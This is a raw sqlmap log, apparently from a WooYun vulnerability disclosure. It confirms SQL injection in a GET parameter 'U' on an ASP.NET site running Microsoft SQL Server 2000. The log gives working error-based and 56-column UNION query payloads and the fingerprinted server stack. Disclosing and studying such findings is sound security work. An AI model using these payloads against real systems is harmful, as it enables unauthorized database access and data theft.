 Parameter: U (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: U=yuzhechen' AND 4291=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(
98)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (4291=4291) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113))) AND 'EIIa'='EIIa
    Type: UNION query
    Title: Generic UNION query (NULL) - 56 columns
    Payload: U=-8396' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(80)+CHA
R(103)+CHAR(78)+CHAR(70)+CHAR(82)+CHAR(109)+CHAR(80)+CHAR(111)+CHAR(103)+CHAR(65
)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL--
---
[11:21:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2000